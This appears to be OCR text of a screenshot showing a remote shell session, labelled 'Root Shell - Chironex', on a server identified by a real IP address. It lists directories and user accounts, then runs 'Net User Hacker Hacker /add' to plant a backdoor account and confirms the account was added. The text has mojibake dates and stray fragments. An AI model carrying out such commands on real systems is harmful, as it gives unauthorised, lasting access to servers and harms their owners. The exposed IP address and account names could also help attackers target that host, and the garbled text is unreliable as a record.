 140.127.116.95 - PuTTY
2006/07/29 ¤U¤È 08:43 <DIR> ceg060729
2005/09/27 ¤U¤È 09:44 <DIR> dd
2005/09/14 ¤W¤È 05:59 <DIR> IIS
2006/07/06 ¤U¤È 01:53 <DIR> mms
2005/09/13 ¤U¤È 07:49 <DIR>
2006/07/07 ¤U¤È 01:54 71,958,948
2006/07/07 ¤U¤È 01:53 40,673,792
2006/07/07 ¤U¤È 02:03 276,489,728
6 479,145,476
7 35,482,914,816
E:\>
E:\>Net User
Net User
\\
-------------------------------------------------------------------------------
10932021 5252 Administrator
ASPNET ASWM USER black430
ce Chironex death016024
Guest IUSR_KUASCE IWAM_KUASCE
WMUS_KUASCE
E:\>
E:\>Net User Hacker Hacker /add
Net User Hacker Hacker /add
E:\>
E:\>Net User
Net User
\\
-------------------------------------------------------------------------------
10932021 5252 Administrator
ASPNET ASWM USER black430
ce Chironex death016024
Guest Hacker IUSR_KUASCE
IWAM_KUASCE WMUS_KUASCE
E:\>
E:\>
Başlat // Root Shell - Chironex ... 140.127.116.95 - PuTTY
ATI